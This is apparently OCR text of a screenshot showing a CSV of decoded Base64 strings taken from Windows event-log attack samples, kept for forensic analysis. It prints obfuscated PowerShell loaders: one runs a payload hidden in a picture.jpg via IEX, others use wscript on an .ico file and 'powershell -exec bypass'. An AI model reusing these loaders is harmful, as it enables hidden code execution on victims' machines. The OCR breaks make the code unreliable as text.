 Open
out.csv
~/Desktop
Save
1 Timestamp,Computer,Base64 String,Decoded String,Original Field,Length,Binary,Double
Encoding,Encoding,File Type,Event,Record ID,File Name
2 2019-08-14 04:53:30.022
-07:00,MSEDGEWIN10,JFhYPUlFWCgoJ1snICsgW2NoYXJdMHg1MyArICd5c3RlbS5UZXh0LkVuYycgKyBbY2hhcl0weDZmI
+ [char]0x53 + 'ystem.Text.Enc' + [char]0x6f + 'ding]::A' + [char]0x53 + 'CII.Get' +
[char]0x53 + 'tring([' + [char]0x53 + 'ystem.C' + [char]0x6f + 'nvert]::Fr' + [char]0x6f +
'mBase6' + [char]0x34 + '' + [char]0x53 + 'tring((get-c' + [char]0x6f + 'ntent -path ''c:-
\wind' + [char]0x6f + 'ws\temp\picture.jpg'')))'));$BB=IEX(('start-sleep 10;$s=$XX;$d = @();$v
= 0;$c = 0;while($c -ne $s.length){$v=($v*52)+([Int32][char]$s[$c]-' + [char]0x34 +
'0);if((($c+1)%3) -eq 0){while($v -ne 0){$vv=$v%256;if($vv -gt 0){$d+=[char][Int32]$vv}-
$v=[Int32]($v/256)}}$c+=1;};[array]::Reverse($d);IEX([' + [char]0x53 + 'tring]::J' +
[char]0x6f + 'in('''',$d));;'));IEX($BB)","""c:\windows\system32\wscript.exe"" /E:vbs c:-
\windows\temp\icon.ico ""powershell -exec bypass -c """"IEX
([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('<Base64String>')))"
669,N,N,UTF-8,text,Sysmon 1,10662,/home/f10ower/Desktop/hayabusa-sample-evtx-main/EVTX-ATTACK-
SAMPLES/Execution/susp_explorer_exec.evtx
3 2019-08-14 05:17:14.893
-07:00,MSEDGEWIN10,JFhYPUlFWCgoJ1snICsgW2NoYXJdMHg1MyArICd5c3RlbS5UZXh0LkVuYycgKyBbY2hhcl0weDZmI
+ [char]0x53 + 'ystem.Text.Enc' + [char]0x6f + 'ding]::A' + [char]0x53 + 'CII.Get' +
[char]0x53 + 'tring([' + [char]0x53 + 'ystem.C' + [char]0x6f + 'nvert]::Fr' + [char]0x6f +
'mBase6' + [char]0x34 + '' + [char]0x53 + 'tring((get-c' + [char]0x6f + 'ntent -path ''c:-
\wind' + [char]0x6f + 'ws\temp\picture.jpg'')))'));$BB=IEX(('start-sleep 10;$s=$XX;$d = @();$v
= 0;$c = 0;while($c -ne $s.length){$v=($v*52)+([Int32][char]$s[$c]-' + [char]0x34 +
'0);if((($c+1)%3) -eq 0){while($v -ne 0){$vv=$v%256;if($vv -gt 0){$d+=[char][Int32]$vv}-
$v=[Int32]($v/256)}}$c+=1;};[array]::Reverse($d);IEX([' + [char]0x53 + 'tring]::J' +
[char]0x6f + 'in('''',$d));;'));IEX($BB)","""c:\windows\system32\wscript.exe"" /E:vbs c:-
\windows\temp\icon.ico ""powershell -exec bypass -c """"IEX
([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('<Base64String>')))"
669,N,N,UTF-8,text,Sysmon 1,10675,/home/f10ower/Desktop/hayabusa-sample-evtx-main/EVTX-ATTACK-
SAMPLES/Execution/sysmon_lolbas_rundll32_zipfldr_routethecall_shell.evtx
4 2019-05-26 18:28:42.711
-07:00,IEWIN7,JABQAHIAbwBnAHIAZQBzAHMAUAByAGUAZgBlAHIAZQBuAGMAZQAgAD0AIAAiAFMAaQBsAGUAbgB0AGwAeQ
= ""SilentlyContinue"";$path_in_module=""C:\Windows\Temp\6jrxk3\gfg9i"";$path_in_app_code=""C:-
\Windows\Temp\6jrxk3\nja9t64rrlu8"";
$key=[System.Text.Encoding]::UTF8.GetBytes('8d969eef6ecad3c29a3a629280e686cf0c3f5d5a86aff3ca1202
$enc_module=[System.IO.File]::ReadAllBytes($path_in_module);-
$enc_app_code=[System.IO.File]::ReadAllBytes($path_in_app_code);$dec_module=New-Object Byte[]